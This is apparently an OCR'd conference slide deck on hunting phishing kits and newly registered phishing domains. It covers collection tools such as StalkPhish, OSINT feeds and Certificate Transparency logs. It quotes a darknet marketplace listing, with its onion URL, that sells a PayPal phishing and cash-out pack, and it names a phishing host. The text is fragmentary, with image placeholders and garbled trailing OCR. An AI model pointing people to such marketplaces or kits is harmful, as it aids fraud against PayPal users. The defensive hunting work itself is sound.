





• How do they avoid detection? VPN?





- What can we hunt?
	- Phishing kits
	- New domains





- What can we hunt?
	- Phishing kits





3/10/2019 **ISACA VENICE Chapter 1999 ISACA VENICE Chapter 1999 ISACA 1999** 



#### • What can we hunt?

• Phishing kits

P.

w.php



Proudly Served by LiteSpeed Web Server at www.plankstoere.xyz Port 80

https://twitter.com/nullcookies/status/1141144897174560768

17-May-2019 22:02

348k





- What can we hunt?
	- Phishing kits



nullcookies @nullcookies Follows you









**Phishing AI** 

@PhishingAi



- Phishing kits:
	- StalkPhish The Phishing kits stalker, harvesting phishing kits for investigations by tAd
	- Miteru An experimental phishing kit detection tool by ninoseki
	- Phish-collect Python script to hunt phishing kits by duolabs



- Phishing kits:
- StalkPhish The Phishing kits stalker, harvesting phishing kits for investigations by tAd

#### **OSINT modules:**

[urlscan.io](https://urlscan.io/about-api/) search API [urlquery.net](https://urlquery.net/search) search web crawler [Phishtank](https://www.phishtank.com/developer_info.php) free OSINT feed (with or without API key) [Openphish](https://openphish.com/phishing_feeds.html) free OSINT feed [PhishStats](https://phishstats.info/) search API

#### **tools/download.py:**

rhtml = requests.get(siteURL, headers=user\_agent, proxies=proxies, allow\_redirects=True, timeout=(5, 12), verify=False) Ziplst  $+=$  [siteURL  $+$  "/"  $+$  tag['href'] for tag in thtmlatag if '.zip' in tag.text]



- Phishing kits:
- StalkPhish The Phishing kits stalker, harvesting phishing kits for investigations by tAd

#### **config/example:**

[SEARCH] # External source keywords to search for (keywords separated by a comma) search = whatever,you,want





- Phishing kits:
- StalkPhish The Phishing kits stalker, harvesting phishing kits for investigations by tAd

**config/example:**

[SEARCH] # External source keywords to search for (keywords separated by a comma) search = whatever,you,want

http\_proxy = socks5h://





- Phishing kits:
- StalkPhish The Phishing kits stalker, harvesting phishing kits for investigations by tAd

#### **config/example:**

[SEARCH]

# External source keywords to search for (keywords separated by a comma) search = whatever,you,want

http\_proxy = socks5h://

# StalkPhish's default user-agent (don't remove): http  $UA = \text{Mozilla}/5.0$  (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36 # Use a HTTP user-agents file to use for phishing kits HTTP Get informations UAfile =



- Phishing kits:
- StalkPhish The Phishing kits stalker, harvesting phishing kits for investigations by tAd

#### **config/example:**

[SEARCH]

# External source keywords to search for (keywords separated by a comma) search = whatever,you,want

http\_proxy = socks5h://

# StalkPhish's default user-agent (don't remove): http  $UA = \text{Mozilla}/5.0$  (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.91 Safari/537.36 # Use a HTTP user-agents file to use for phishing kits HTTP Get informations UAfile =







Complete paypal spamming phishing and cashing out pack Price: \$50 / 0.005880 BTC / 0.879458 LTC / 0.860659 XMR / 0.277534 ETH

**OC** 

Complete paypal spamming phishing and cashing out pack

**Price: \$50 Transaction type: Escrow** Payment method: Bitcoin, Litecoin, Monero, Ethereum **Ships From: Not Specified** Category: PayPal Stock Remaining: 9999



#### Complete paypal spamming phishing and cashing out pack

In this pack you will find everything you need to make paypal spamming and phishing and then cashout the money in the accounts you will get. The pack contains: A big and fresh mail list Many well designed letters to send to your victims with adress, copyright, logos... Paypal scampages A list of good and free host servers for the scampages Mailers Phishing tutorials And cashout tutorials

http://silkroadjuwsx3nq.onion/?listing=kmpvFoTgYfKUaq2f8T6qKtprM6oSRO12zdn5G6afamz2QrXO9S3JAf1NacdsrTje





- What can we hunt?
	- New domains (CTL, Passive DNS, etc)





#### Certificate Transparency Logs (CTL):

- 3 goals:
	- Certificate for a domain always visible to the owner of that domain
	- Provide an open and monitoring system to detect malicious or mistakenly issued certs
	- Protect users from malicious certificates





#### Certificate Transparency Logs (CTL):

- Certificate Authorities (CAs) logs all the certificates they have issued to open CT log servers
- There was no easy way to detect a cert issued by a compromised CA/mistake
- Users/companies/researchers can inspect these logs and find suspicious entries
- Browsers require CT proof to have the green padlock (starting with EV certificates in 2015)
- CT logs cannot be delated and modified in any way
- We can extract domains by parsing the logs:
	- Common Name (CN) field
	- Subject Alternative Name (SAN) field (optional)



https://www.certificate-transparency.org/how-ct-works





 $\odot$ 

J.J

i

ń

Î

P.

**THE HIT T** 

i mn um u

